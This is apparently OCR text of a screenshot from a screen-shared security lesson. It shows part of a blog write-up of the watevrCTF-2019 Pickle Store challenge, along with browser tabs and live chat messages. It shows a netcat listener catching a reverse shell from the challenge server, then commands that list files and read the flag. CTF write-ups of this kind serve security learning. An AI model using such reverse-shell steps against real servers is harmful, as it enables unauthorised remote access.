 BUUCTF在线评测
实例无法访问 / Instance
GitHub - wat3vr/watevr
[~]#棱角 ::Edge.Forum*
您正在共享屏幕
roxy 代理加速
watevrCTF-2019-master
[watevrCTF-2019]Pickle
69:19
cnblogs.com/h3zh1/p/12698897.html
正在讲话: 小迪安全;
更新
session
Session
137
[watevrCTF-2019]Pickle Sto...
模糊的测试
函数解释
getshell构造
发现有新东西回显了，说明弹shell成功。
root@1dea37800491:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [174.0.0.223] from 1424-5d6eb3ca-6eeb-47be-8393-f5d5c16cd32b.1.sumljbzgt6diqrzp8g6vftmu4.ctfd_swarm [174.0.1.12] 46386
打一下:ls 发现了flag.txt
root@1dea37800491:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [174.0.0.223] from 1424-5d6eb3ca-6eeb-47be-8393-f5d5c16cd32b.1.sumljbzgt6diqrzp8g6vftmu4.ctfd_swarm [174.0.1.12] 46386
ls
flag.txt
server.py
static
templates
拿flag:cat flag.txt
root@1dea37800491:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [174.0.0.223] from 1424-5d6eb3ca-6eeb-47be-8393-f5d5c16cd32b.1.sumljbzgt6diqrzp8g6vftmu4.ctfd_swarm [174.0.1.12] 46386
ls
flag.txt
server.py
static
templates
cat flag.txt
flag{eada2801-0216-4464-ac21-6c37f8e5e2fa}
EOF
本文作者： h3zh1
本文链接： https://www.cnblogs.com/h3zh1/p/12698897.html
关于博主： The future is not long
版权声明： 本博客所有文章除特别声明外，均采用 BY-NC-SA 许可协议。转载请注明出处！
聊天
892345334
我给你换了好点的服务器
@向上
@向上
有类似的题目
桃泽染
寒佬又换名字?
10条新消
发送至: 所有人
发送(S)
说点什么...
英
21:18
2023-07-28